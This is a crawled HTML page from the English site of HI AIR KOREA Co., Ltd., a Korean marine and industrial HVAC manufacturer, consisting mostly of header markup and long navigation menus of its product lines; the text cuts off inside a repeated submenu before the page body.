

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hiairkorea.co.kr/en/sub06/sub07.php
body_size: 93281
content:
<!doctype html>
<html lang="en">
<head>
		<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta http-equiv="Content-Script-Type" content="text/javascript" />
	<meta http-equiv="Content-Style-Type" content="text/css" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />

	<!--
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densityDpi=medium-dpi" />
	-->
	<meta name="subject" content="HI AIR KOREA Co., Ltd." />
    <meta name="Author" content="HI AIR KOREA Co., Ltd." />
    <meta name="keywords" content="HI AIR KOREA Co., Ltd., hiairkorea, Marine HVAC in Korea, Marine HVAC in Gimhae, AHU in Korea, Ventilation in Korea,  AIR HANDLING in Korea, Cooling in Korea, Damper in Korea, Scrubber in Korea" />
    <meta name="description" content="HI AIR KOREA Co., Ltd., hiairkorea, Marine HVAC in Korea, Marine HVAC in Gimhae, AHU in Korea, Ventilation in Korea,  AIR HANDLING in Korea, Cooling in Korea, Damper in Korea, Scrubber in Korea" />


    <meta property="og:type" content="website" />
    <meta property="og:title" content="HI AIR KOREA Co., Ltd." />
    <meta property="og:description" content="HI AIR KOREA Co., Ltd., hiairkorea, Marine HVAC in Korea, Marine HVAC in Gimhae, AHU in Korea, Ventilation in Korea,  AIR HANDLING in Korea, Cooling in Korea, Damper in Korea, Scrubber in Korea" />


    <link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web" rel="stylesheet">
	<link rel="stylesheet" href="http://www.hiairkorea.co.kr/assets/css/notokr.css">
	<link rel="stylesheet" href="http://www.hiairkorea.co.kr/assets/css/reset.css">

	<link rel="stylesheet" href="../css/common.css?v=1768665785">
	<link rel="stylesheet" href="../css/contents.css?v=1768665785">
	<link rel="stylesheet" href="../css/board.css?v=1768665785">

	<link rel="stylesheet" href="../css/common_mobile.css?v=1768665785">
	<link rel="stylesheet" href="../css/contents_mobile.css?v=1768665785">
	<link rel="stylesheet" href="../css/board_mobile.css?v=1768665785">

	<script src="http://www.hiairkorea.co.kr/assets/js/jquery.js"></script>
	<script src="http://www.hiairkorea.co.kr/assets/js/jquery.easing.1.3.js"></script>
	<script src="http://www.hiairkorea.co.kr/assets/js/jquery-migrate-1.2.1.min.js"></script>
	<script src="http://www.hiairkorea.co.kr/assets/js/common.js"></script>

	<link rel="stylesheet" href="http://www.hiairkorea.co.kr/assets/js/jquery-ui.min.css">
	<script src="http://www.hiairkorea.co.kr/assets/js/jquery-ui.min.js"></script>

    <script src="http://www.hiairkorea.co.kr/assets/js/jquery.bxslider.min.js"></script>

	<!--[if lt IE 9]>
		<script src="http://www.hiairkorea.co.kr/assets/js/html5.js"></script>
		<script scr="http://www.hiairkorea.co.kr/assets/js/modernizr-1.7.min.js"></script>
		<script src="http://www.hiairkorea.co.kr/assets/js/respond.min.js"></script>
	<![endif]-->
	<title>
		DISCONTINUED PRODUCTS &lt; AFTER SALES  &lt; HI AIR KOREA Co., Ltd.
	</title>
</head>
<!-- class="bg-merchant, bg-offshore, bg-navy, bg-industry" 가 있습니다 -->
<body class="bg-merchant"> 
	<!-- wrapper -->
	<div class="wrapper" id="wrapper">	
		<!-- header -->
		<header>
						<div class="header">
				<!-- skip navigation -->
				<p class="skip-navigation">
					<a href="#container">메인콘텐츠 바로가기</a>
				</p>
				<!-- //skip navigation -->

				<div class="gnb-wrapper">
					<div class="gnb-area clear">
						<div class="right">
							<ul class="clear">
								<li>
									<a href="../main/index.php">
										HOME
									</a>
								</li>
								<!-- li>
									<a href="/ko/recruit/sub01.php">
										RECRUIT
									</a>
								</li -->
								<li>
									<a href="../news/sub01.php">
										NEWS
									</a>
								</li>
								<li>
									<a href="https://www.facebook.com/HI-AIR-KOREA-102423282042441" target="_blank">FACEBOOK</a>
								</li>
								<li>
									<a href="https://www.linkedin.com/company/14692280" target="_blank">
										Linkedin
									</a>
								</li>
								<li>
									<a href="https://www.instagram.com/hiairkorea" target="_blank">INSTARGRAM</a>
								</li>
								<li>
									<a href="http://ep.hiairkorea.co.kr" target="_blank">
										INTRANET
									</a>
								</li>
								<li>
									<a href="http://hiairkorea.co.kr/adframe/mng" target="_blank">
										ADMIN
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>

				<div class="header-wrapper">
					<div class="header-area clear">
						<h1>
							<a href="../main/index.php" class="clear">
								<img src="../img/common/logo@2x.png?v=1768665785" alt="HI AIR KOREA Co., Ltd." />
							</a>
						</h1>

						<div class="top-menu">
														<ul>
								<li>
									<a href="../sub01/sub01.php" class="topmenu1">
										ABOUT US
									</a>
															<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub02/sub01.php" class="topmenu2">
										MERCHANT
									</a>
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub03/sub01.php" class="topmenu3">
										OFFSHORE
									</a>
															<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub04/sub01.php" class="topmenu4">
										NAVY
									</a>
															<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub05/sub01.php" class="topmenu5">
										INDUSTRY
									</a>
															<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub11/sub01.php" class="topmenu6">
										GREEN TECH
									</a>
															<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub06/sub00.php" class="topmenu7">
										 AFTER SALES
									</a>
															<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
								</li>
							</ul>
						</div>


						<dl class="language-list">
							<dt>
								<button type="button">
									ENG
									<span class="arrow"></span>
								</button>
							</dt>
							<dd>
								<ul>
									<li>
										<a href="http://hiairkorea.co.kr/ko/main/index.php">
											KOR
										</a>
									</li>
									<li>
										<a href="./main/index.php">
											ENG
										</a>
									</li>
								</ul>
							</dd>
						</dl>

						<button type="button" class="btn-totalmenu">
							<img src="../img/common/btn_totalmenu01@2x.gif?v=1768665785" alt="" />
						</button>

						<button type="button" class="btn-totalmenu-mobile">
							<img src="../img/common/btn_totalmenu01@2x.gif?v=1768665785" alt="" />
						</button>
					</div>


					<div class="top-submenu-wrapper">
						<div class="top-submenu-area">
							<div class="top-submenu-box">
								<div class="top-submenu-info totalmenu1">
															<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu2">
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
